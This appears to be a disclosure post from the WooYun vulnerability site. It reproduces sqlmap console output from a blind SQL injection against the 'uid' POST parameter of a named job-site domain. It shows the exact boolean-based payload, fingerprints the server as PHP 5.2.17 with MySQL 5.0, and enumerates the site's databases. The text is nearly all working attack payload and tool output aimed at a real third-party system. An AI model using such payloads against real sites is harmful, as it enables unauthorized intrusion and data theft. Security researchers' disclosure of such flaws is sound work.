 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: http_request_count=0&request_type=loadTopic&tradeid=4&uid=(SELECT (
CASE WHEN (1674=1674) THEN 1674 ELSE 1674*(SELECT 1674 FROM INFORMATION_SCHEMA.C
HARACTER_SETS) END))
---
[14:49:06] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[14:49:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[14:49:06] [INFO] fetching database names
[14:49:06] [INFO] fetching number of databases
[14:49:06] [INFO] resumed: 2
[14:49:06] [INFO] resuming partial value: in
[14:49:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:49:06] [INFO] retrieved: formation_schema
[14:49:52] [INFO] retrieved: zhiyequan
available databases [2]:
[*] information_schema
[*] zhiyequan
[14:50:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 92 times
[14:50:20] [INFO] fetched data logged to text files under 'C:\ qlmap\
output\2.job1001.com'
www.wooyun.org